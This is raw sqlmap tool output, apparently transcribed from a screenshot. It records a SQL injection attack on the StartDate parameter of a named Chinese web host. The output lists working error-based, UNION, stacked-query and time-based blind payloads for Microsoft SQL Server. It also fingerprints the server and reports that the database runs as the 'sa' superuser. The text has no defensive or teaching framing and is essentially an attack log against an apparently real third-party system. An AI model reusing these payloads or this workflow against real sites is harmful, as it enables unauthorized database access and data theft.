 GET parameter 'StartDate' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 102 HTTP(s) req
uests:
---
Place: GET
Parameter: StartDate
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: StartDate=8') AND 2638=CONVERT(INT,(SELECT CHAR(113)+CHAR(105)+CHAR
(116)+CHAR(99)+CHAR(113)+(SELECT (CASE WHEN (2638=2638) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(118)+CHAR(113))) AND ('tFFN'='tFFN

    Type: UNION query
    Title: Generic UNION query (NULL) - 19 columns
    Payload: StartDate=8') UNION ALL SELECT NULL,CHAR(113)+CHAR(105)+CHAR(116)+C
HAR(99)+CHAR(113)+CHAR(105)+CHAR(110)+CHAR(116)+CHAR(114)+CHAR(110)+CHAR(106)+CH
AR(103)+CHAR(90)+CHAR(89)+CHAR(101)+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(118)+CHAR(
113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: StartDate=8'); WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: StartDate=8') WAITFOR DELAY '0:0:5'--
---
[16:47:32] [INFO] testing Microsoft SQL Server
[16:47:33] [INFO] confirming Microsoft SQL Server
[16:47:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:47:34] [INFO] fetching current user
current user:    'sa'
[16:47:35] [INFO] fetching current database
current database:    'HaiTianOASample'
[16:47:35] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\oa.ccib.com.cn'

[*] shutting down at 16:47:35